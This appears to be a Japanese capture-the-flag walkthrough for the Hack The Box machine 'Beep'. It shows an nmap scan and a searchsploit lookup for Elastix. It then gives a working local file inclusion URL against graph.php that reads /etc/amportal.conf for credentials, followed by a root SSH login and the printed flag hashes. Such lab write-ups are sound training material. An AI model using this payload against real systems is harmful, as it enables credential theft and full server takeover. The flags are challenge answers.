【Hack The Box】Beep Walkthroughをかなり参考に攻略。
80番、443番ポートが公開されている
# nmap -A -n -F -T5 beep.htb Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-11 14:40 UTC Nmap scan report for beep.htb (10.10.10.7) Host is up (0.046s latency). Not shown: 89 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 4.3 (protocol 2.0) | ssh-hostkey: | 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA) |_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA) 25/tcp open smtp Postfix smtpd |_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, 80/tcp open http Apache httpd 2.2.3 |_http-server-header: Apache/2.2.3 (CentOS) |_http-title: Did not follow redirect to https://beep.htb/ |_https-redirect: ERROR: Script execution failed (use -d to debug) 110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 |_pop3-capabilities: APOP AUTH-RESP-CODE STLS LOGIN-DELAY(0) UIDL EXPIRE(NEVER) USER IMPLEMENTATION(Cyrus POP3 server v2) TOP RESP-CODES PIPELINING 111/tcp open rpcbind 2 (RPC #100000) 143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 |_imap-capabilities: THREAD=ORDEREDSUBJECT Completed BINARY CONDSTORE ACL ATOMIC MULTIAPPEND STARTTLS IDLE URLAUTHA0001 X-NETSCAPE IMAP4 QUOTA RENAME ID SORT LISTEXT LITERAL+ OK NAMESPACE CATENATE ANNOTATEMORE NO IMAP4rev1 THREAD=REFERENCES UIDPLUS CHILDREN UNSELECT LIST-SUBSCRIBED MAILBOX-REFERRALS RIGHTS=kxte SORT=MODSEQ 443/tcp open ssl/https? |_ssl-date: 2020-08-11T14:49:31+00:00; +5m27s from scanner time. 993/tcp open ssl/imap Cyrus imapd |_imap-capabilities: CAPABILITY 995/tcp open pop3 Cyrus pop3d 3306/tcp open mysql? |_mysql-info: ERROR: Script execution failed (use -d to debug) 10000/tcp open http MiniServ 1.570 (Webmin httpd) |_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1). Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port OS fingerprint not ideal because: Timing level 5 (Insane) used No OS matches for host Network Distance: 2 hops Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com Host script results: |_clock-skew: 5m26s TRACEROUTE (using port 80/tcp) HOP RTT ADDRESS 1 0.13 ms 172.17.0.1 2 3.12 ms 10.10.10.7 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 364.97 seconds
Elastixの脆弱性を探す
# searchsploit elastix
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Elastix - 'page' Cross-Site Scripting | php/webapps/38078.py
Elastix - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/38544.txt
Elastix 2.0.2 - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/34942.txt
Elastix 2.2.0 - 'graph.php' Local File Inclusion | php/webapps/37637.pl
Elastix 2.x - Blind SQL Injection | php/webapps/36305.txt
Elastix < 2.5 - PHP Code Injection | php/webapps/38091.php
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | php/webapps/18650.py
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
# searchsploit -m 37637
Exploit: Elastix 2.2.0 - 'graph.php' Local File Inclusion
URL: https://www.exploit-db.com/exploits/37637
Path: /usr/share/exploitdb/exploits/php/webapps/37637.pl
File Type: ASCII text, with CRLF line terminators
Copied to: /home/shimizu/deep/37637.pl

37637.pl を参考に以下URLにアクセスすると、ID・PWを取得できる。
https://beep.htb/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
取得したID・PWでSSHログインしてみる
# ssh root@10.10.10.7 Unable to negotiate with 10.10.10.7 port 22: no matching key exchange method found. Their offer: diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1 # echo "Host 10.10.10.7" >> ~/.ssh/config # echo "KexAlgorithms +diffie-hellman-group1-sha1" >> ~/.ssh/config # ssh root@10.10.10.7 root@10.10.10.7's password: Last login: Sat Aug 15 09:57:30 2020 from 10.10.14.7 Welcome to Elastix ---------------------------------------------------- To access your Elastix System, using a separate workstation (PC/MAC/Linux) Open the Internet Browser using the following URL: http://10.10.10.7 [root@beep ~]# cat /root/root.txt d88e006123842106982acce0aaf453f0 [root@beep ~]# cat /home/fanis/user.txt aeff3def0c765c2677b94715cffa73ac